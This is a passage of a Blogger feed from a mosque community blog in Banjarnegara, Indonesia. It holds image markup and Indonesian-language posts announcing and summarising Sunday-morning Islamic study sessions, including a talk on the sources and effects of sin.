href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTpn3FKe6rnMFk-Ke379UFGlsssACWra4VzsbMX0dC9f7iFIJXt7WCqIMNi5tNyTahTpCJDHOQsBZMWXuMBkMMEJmSmQw4yirbm_xKa4ZjBqIjy_1smNyTo7JgOvw0o06C29fNwfy7XcM7kgQ-Xeid_Xn4pDtPBRE1S9WB1SUvb0aKk7K5eHb6JA4voMQ\/s4624\/1000537974.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTpn3FKe6rnMFk-Ke379UFGlsssACWra4VzsbMX0dC9f7iFIJXt7WCqIMNi5tNyTahTpCJDHOQsBZMWXuMBkMMEJmSmQw4yirbm_xKa4ZjBqIjy_1smNyTo7JgOvw0o06C29fNwfy7XcM7kgQ-Xeid_Xn4pDtPBRE1S9WB1SUvb0aKk7K5eHb6JA4voMQ\/s320\/1000537974.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiELRGX2rUtRA91MC724aswPEuSUi1_So9TW_Oc_tPcWPO8wr4TTQGbaMeAsPZqTh2-6s13d0SQZ2Scor4TwoVEHyzUyqBGUJXhHYbJFbS1_wMkS-2EXt_fiwmofnNqYgdvKFmGlZRuC37hVrq5P_Wtkmd_eQteHKeqtoZZKPSMcrqMWe3QzFiKHU3zi4I\/s4624\/1000537975.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4624\" data-original-width=\"2604\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiELRGX2rUtRA91MC724aswPEuSUi1_So9TW_Oc_tPcWPO8wr4TTQGbaMeAsPZqTh2-6s13d0SQZ2Scor4TwoVEHyzUyqBGUJXhHYbJFbS1_wMkS-2EXt_fiwmofnNqYgdvKFmGlZRuC37hVrq5P_Wtkmd_eQteHKeqtoZZKPSMcrqMWe3QzFiKHU3zi4I\/s320\/1000537975.heic\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh979pbcdDZxI1Qdo33nnVAbxxxplbyx1FhTFxjiTG5NlRJCfcSSoKZNB9qSCnfXZxfboEs4LLcwmlfiiev0mCo1upJoggWvc-9HzNjRmXcuHNsQ5ZNGmGM33RMoE2LKNVrd6dOHIRf01CQj2pkw-yRP2SWv1omf_LxxNt_mr3dQwsRJAf6IdxuEulxuKE\/s4624\/1000537973.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh979pbcdDZxI1Qdo33nnVAbxxxplbyx1FhTFxjiTG5NlRJCfcSSoKZNB9qSCnfXZxfboEs4LLcwmlfiiev0mCo1upJoggWvc-9HzNjRmXcuHNsQ5ZNGmGM33RMoE2LKNVrd6dOHIRf01CQj2pkw-yRP2SWv1omf_LxxNt_mr3dQwsRJAf6IdxuEulxuKE\/s320\/1000537973.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/DRYb_69kr2l\/?utm_source=ig_web_copy_link\u0026amp;igsh=NTc4MTIwNjQ2YQ==\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u003C\/h3\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/5872718118323929487\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/editorial-kajian-rutin-ahad-pagi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5872718118323929487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5872718118323929487"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/editorial-kajian-rutin-ahad-pagi.html","title":"Kajian Rutin Ahad Pagi: Menelisik Musibah dalam Bingkai Keimanan"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbg3WUjmIjeZezWXesR5dZmGhVuJhcSqhMW2XfNLNDYqhPmzuewHbzz6G-FzMyEC0161QuzEcRcWsd0u26AgOAABcogt3IeHZv_0gTu5y-0eE254il3xPKrGY7u4iOtchg__hgJaSGWBAnq8KTNwhpdQ7aFuKyeE4kO4ME7D0vCZlBeLo8SCiAQK2ucM\/s72-c\/Kajian%20Ahad.heic","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-1814009025383572145"},"published":{"$t":"2025-11-22T11:34:00.000+07:00"},"updated":{"$t":"2025-11-22T11:34:02.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Kajian Rutin Ahad Pagi, 23 November 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0t98muWf2Xio_GEbC1FVd9OWrl3lAE0bvdrNpMUMsrAMbHotVmY8agtH9iDtHuDlTdHOwl-Q52a1YNj-YwOXd9T9LlB1UGXl0Xqv2ofr85hweWyVf4ZOtlJmtt-LSGrhldEMj9Z_3i2s34pd5pW9MNKnwgLLEFeYrTftUiInV4yIKMWLtkRFMwDoUhks\/s1920\/USTADZ%20SYAFRUDIN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1580\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0t98muWf2Xio_GEbC1FVd9OWrl3lAE0bvdrNpMUMsrAMbHotVmY8agtH9iDtHuDlTdHOwl-Q52a1YNj-YwOXd9T9LlB1UGXl0Xqv2ofr85hweWyVf4ZOtlJmtt-LSGrhldEMj9Z_3i2s34pd5pW9MNKnwgLLEFeYrTftUiInV4yIKMWLtkRFMwDoUhks\/w357-h434\/USTADZ%20SYAFRUDIN.png\" width=\"357\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUndangan Subuh berjamaah dilanjukan dengan Kajian Rutin Ahad Pagi, 23 November 2025. Masjid Al Mu'minun Perumahan Gayam permai bersama Ustadz Syafrudin Maulana,LC\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/1814009025383572145\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/kajian-rutin-ahad-pagi-23-november-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/1814009025383572145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/1814009025383572145"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/kajian-rutin-ahad-pagi-23-november-2025.html","title":"Kajian Rutin Ahad Pagi, 23 November 2025"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0t98muWf2Xio_GEbC1FVd9OWrl3lAE0bvdrNpMUMsrAMbHotVmY8agtH9iDtHuDlTdHOwl-Q52a1YNj-YwOXd9T9LlB1UGXl0Xqv2ofr85hweWyVf4ZOtlJmtt-LSGrhldEMj9Z_3i2s34pd5pW9MNKnwgLLEFeYrTftUiInV4yIKMWLtkRFMwDoUhks\/s72-w357-h434-c\/USTADZ%20SYAFRUDIN.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-8114307861452553493"},"published":{"$t":"2025-11-16T08:05:00.001+07:00"},"updated":{"$t":"2025-11-16T08:05:52.596+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Menelisik Sumber dan Dampak Dosa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(1).heic\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(1).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EWaktu\/Tanggal: Ahad Pagi, 16 November 2025\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELokasi: Masjid Al Mu'minun, Gaya Permai, Banjarnegara\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemateri: Ustadz Zein Faqih\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETema: Dosa-Dosa\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E💡 \u003Cb\u003EIntisari Kajian: Dosa sebagai Sesuatu yang Tidak Dikehendaki\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/search\/label\/Kajian%20Ahad%20Pagi\"\u003EKajian rutin Ahad Pagi di Masjid Al Mu'minun,\u003C\/a\u003E Gaya Permai Banjarnegara, yang diisi oleh Ustadz Zein Faqih pada 16 November 2025, membahas tuntas mengenai hakikat dosa, sumbernya, serta dampak yang ditimbulkan baik bagi individu maupun masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Zein Faqih mengawali kajian dengan mendefinisikan dosa sebagai sesuatu yang tidak dikehendaki oleh fitrah yang bersih, serta hal yang menyebabkan kita merasa takut atau khawatir jika dilihat orang lain. Beliau juga mengingatkan pada sebuah hadis Rasulullah SAW:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Kullu ummati mu'afan illa al-mujāhirūn.\" Semua umatku akan diampuni kecuali orang-orang yang terang-terangan (melakukan dosa).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHal ini menjadi penekanan agar umat Islam menghindari perbuatan dosa, terlebih yang dilakukan secara terang-terangan tanpa rasa malu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMZDkDfHqUpiuvTq8Xt2asCQTX7hmQP5CTHDzSyDjWRrKhfS78zlnXxWU-GTUVTf6wmB6L28ZksNJbKqbC-rrbryTa-8btbunnBf_Vk_qpymA-n3d09zAxr8TpQ8pOp6HpdKNOiCKmvveA2dNwiWciLTY3MRjQGhwl-hvVjM2CyGU9ZuyCb5CQrDVxVE\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%289%29.heic\" style=\"clear: left; display: block; float: left; margin-bottom: 1em; margin-right: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4624\" data-original-width=\"2604\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMZDkDfHqUpiuvTq8Xt2asCQTX7hmQP5CTHDzSyDjWRrKhfS78zlnXxWU-GTUVTf6wmB6L28ZksNJbKqbC-rrbryTa-8btbunnBf_Vk_qpymA-n3d09zAxr8TpQ8pOp6HpdKNOiCKmvveA2dNwiWciLTY3MRjQGhwl-hvVjM2CyGU9ZuyCb5CQrDVxVE\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%289%29.heic\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E📜 \u003Cb\u003ESumber Utama Dosa: Ghoflah (Kelalaian)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut Ustadz Zein Faqih, sumber utama dari segala dosa adalah Ghoflah (kelalaian). Ghoflah diartikan sebagai perasaan masa bodoh, tak peduli terhadap larangan dan perintah Allah SWT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeliau membagi ghoflah menjadi dua jenis utama:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGhoflatul Iman (Lalai Terhadap Pengingkaran): Kelalaian yang berkaitan dengan aqidah atau keyakinan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGhoflatul Syahwat (Lalai Karena Syahwat): Kelalaian yang disebabkan oleh dorongan hawa nafsu, seperti menunda sholat atau lalai dalam pelaksanaan sholat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E📉 \u003Cb\u003EDampak Nyata Maksiat dan Dosa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDosa tidak hanya berakibat pada hubungan seseorang dengan Tuhannya, tetapi juga memiliki dampak buruk yang nyata, baik secara kolektif maupun individual.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Ea. Dampak Terhadap Masyarakat (Kolektif)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKerusakan di Muka Bumi: Dosa, terutama yang dilakukan secara terang-terangan, dapat menyebabkan kerusakan di muka bumi, sebagaimana firman Allah SWT dalam QS Ar-Rum ayat 41.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDitimpanya Wabah dan Musibah: Ustadz Zein Faqih menegaskan, ketika maksiat dan zina terlihat terang-terangan di suatu kaum, maka akan ditimpa wabah penyakit atau musibah yang belum pernah ada sebelumnya. Beliau mencontohkan respons Khalifah Umar bin Khattab ketika terjadi gempa di Madinah, yang segera mengaitkannya dengan dosa yang mungkin telah diperbuat penduduk.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenyebabkan Murka Allah SWT: Musibah yang terjadi adalah konsekuensi dari perbuatan buruk manusia itu sendiri, yang menyeɓabkan murka Allah SWT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eb. Dampak Terhadap Individu\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMerasa Hina: Pelaku dosa akan merasakan kehinaan dalam dirinya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeretnya Rezeki: Dosa dapat menjadi sebab utama tertutupnya atau seretnya rezeki seseorang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E✅ \u003Cb\u003EObat dan Solusi Mengatasi Dosa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi akhir sesi, Ustadz Zein Faqih memberikan solusi praktis agar umat Islam dapat terlepas dari jeratan dosa dan ghoflah. Obat dari segala penyakit hati dan dosa adalah dengan:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EPerbanyak Istighfar: Memohon ampun kepada Allah SWT secara terus-menerus.\u003C\/li\u003E\u003Cli\u003EBerteman dengan Orang-Orang Sholeh: Lingkungan yang baik akan menarik seseorang kepada kebaikan.\n\nPerbanyak Sholawat kepada Nabi Muhammad SAW: Sebagai bentuk kecintaan dan upaya mendekatkan diri pada sunnah.\u003C\/li\u003E\u003Cli\u003EBanyak Membaca Al-Qur'an: Menghidupkan hati dan jiwa dengan kalamullah.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKajian ditutup dengan doa, berharap agar jamaah mampu menjauhi ghoflah dan istiqomah dalam ketaatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7GBUaRqh4GCLW2ZSb6y2txo7cKs_Q6baILhpTOti6g6C0CqY1OMd1ns2ogbXbg2wsbloSa9PHLDoHQt__IQ1D6mk0QEfkv-LpaLJBrDHqaPotZlUvW00GIlMXSFNJcB8V3-8NHiqmA95S5J06lGp3hZNLWXAlp7bx1Geqs3j7F8aNlYTpUnLBxkjKTOE\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(2).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7GBUaRqh4GCLW2ZSb6y2txo7cKs_Q6baILhpTOti6g6C0CqY1OMd1ns2ogbXbg2wsbloSa9PHLDoHQt__IQ1D6mk0QEfkv-LpaLJBrDHqaPotZlUvW00GIlMXSFNJcB8V3-8NHiqmA95S5J06lGp3hZNLWXAlp7bx1Geqs3j7F8aNlYTpUnLBxkjKTOE\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(2).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4uRB-Ch5E5ROgTWi304gp9nhbfd9Alqj4VUv_b1xp83WddCn0hsmG7i61oxDqxO7s3ONo1yiwtU6SubQlqkaw6K1OkDDZtAEDYopZOwg2KeYSc8-ZV4qM2SptZMSHgJIbE95J4jL7GmkniJRkcEdrNrtk2CEz1YabbG1qYzpfFCXD2af8L5QfJd6XiKY\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(3).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4uRB-Ch5E5ROgTWi304gp9nhbfd9Alqj4VUv_b1xp83WddCn0hsmG7i61oxDqxO7s3ONo1yiwtU6SubQlqkaw6K1OkDDZtAEDYopZOwg2KeYSc8-ZV4qM2SptZMSHgJIbE95J4jL7GmkniJRkcEdrNrtk2CEz1YabbG1qYzpfFCXD2af8L5QfJd6XiKY\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(3).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPv4woNhxAVBsrb1sLCoHKeW6Sa31xwXsqLWUmp1XU-ShJTBqgtNmlq76YlXWJhbbVE95JmkEgLmTEqb3UyouU-cYC2Ddi_2m1HVLY45vvNBrLtphR8e_VuP5fhGnftjZkopkYVIXZPWTtH5K_Wj1xhkgeKycQR6MDRhv8f4r4lKZ-kzt5lDstpvL0n8\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(4).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJPv4woNhxAVBsrb1sLCoHKeW6Sa31xwXsqLWUmp1XU-ShJTBqgtNmlq76YlXWJhbbVE95JmkEgLmTEqb3UyouU-cYC2Ddi_2m1HVLY45vvNBrLtphR8e_VuP5fhGnftjZkopkYVIXZPWTtH5K_Wj1xhkgeKycQR6MDRhv8f4r4lKZ-kzt5lDstpvL0n8\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(4).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyyOw5PSRW-pr3Om2mP4Z1r7py4tIu_eZ_Cq6qe3n-n0NStbCHGyQZLFTQWd6jCSOC5tGYqC7zkkYBS1zU1fRY0GwZbBDfovYLL_PwqNACmI3jW0ONOx94h4O_SzB7jCp4B51TFejkWtdDmWct8DOCFhIE0sg_PBvUlQGqVoNHcTtSfkBuj6KDFZg-cqg\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(5).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyyOw5PSRW-pr3Om2mP4Z1r7py4tIu_eZ_Cq6qe3n-n0NStbCHGyQZLFTQWd6jCSOC5tGYqC7zkkYBS1zU1fRY0GwZbBDfovYLL_PwqNACmI3jW0ONOx94h4O_SzB7jCp4B51TFejkWtdDmWct8DOCFhIE0sg_PBvUlQGqVoNHcTtSfkBuj6KDFZg-cqg\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(5).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr49qrS16c-05DpMXgFCQECqToZIo7bvYGBbgAE8ztbF8RUqbdBEodv0w0h0-2bgUmL_TipRGIjAgJp0h_Gm07AwrkVfhWMjN-4FEtHylq0T0grJA1cQYHwBPeSfsSOH6tZTxleObCs0A0U_VihXzVv9-HaE_vBO6nRPBb4i_V5a9a5dmgQMohBkVe8_U\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(6).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr49qrS16c-05DpMXgFCQECqToZIo7bvYGBbgAE8ztbF8RUqbdBEodv0w0h0-2bgUmL_TipRGIjAgJp0h_Gm07AwrkVfhWMjN-4FEtHylq0T0grJA1cQYHwBPeSfsSOH6tZTxleObCs0A0U_VihXzVv9-HaE_vBO6nRPBb4i_V5a9a5dmgQMohBkVe8_U\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(6).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003Ctd\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2-xdqmBkjNzs3J4WsI-0tUAFmlqwyX86dC1UHjROZKevn1no5gX4nv0nbX3KJuMPezxWa_diCaYYhC10CqSyf11zph0LwVlFks0WgxJWN9TQOzj8xtEz1hfTYpPUFl7gRlVN_999RjQjRpQShCK36wKmcPrBykZ-D35fT8CchUMBuR5Lqn1biFZpRgSA\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(7).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2-xdqmBkjNzs3J4WsI-0tUAFmlqwyX86dC1UHjROZKevn1no5gX4nv0nbX3KJuMPezxWa_diCaYYhC10CqSyf11zph0LwVlFks0WgxJWN9TQOzj8xtEz1hfTYpPUFl7gRlVN_999RjQjRpQShCK36wKmcPrBykZ-D35fT8CchUMBuR5Lqn1biFZpRgSA\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(7).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \u003C\/td\u003E\u003Ctd\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssVHE62g5qgIA5Qptwc2Z1A1tSwzcnvP1rejx_09h5k3k4ZNW-iya3amUljomPa21gz4L8lur0eP157AXbPyVz53vuSf2ZlogFyiLNpK9L7wI4DS4NdGZOG74xrjxcn3czLFfe-HyLjY85VBXXqEl_pkMl6DsYO3hwX-OmZ4TweXutuH_kvSDJr9ZkOc\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(8).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssVHE62g5qgIA5Qptwc2Z1A1tSwzcnvP1rejx_09h5k3k4ZNW-iya3amUljomPa21gz4L8lur0eP157AXbPyVz53vuSf2ZlogFyiLNpK9L7wI4DS4NdGZOG74xrjxcn3czLFfe-HyLjY85VBXXqEl_pkMl6DsYO3hwX-OmZ4TweXutuH_kvSDJr9ZkOc\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20(8).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \u003C\/td\u003E\u003Ctd\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnAuo8OPYiBWeqRmsgMf-qhH98AtrWtFU5hvd0c9_HZELbcBRMjeTq2ScLWz2OC1YLFvkcjkiNw8OJ26KsMUMJZjVsYPrd1JHl3GqAbygGsRz1-Ie6qoTYIDxZlrj0RcPpN8cd8xXqbQKI7iYd5DJO9I0zGsrFUIbMRanCKFUEWbozWEKX1EUOwXd2T0c\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20(10).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" 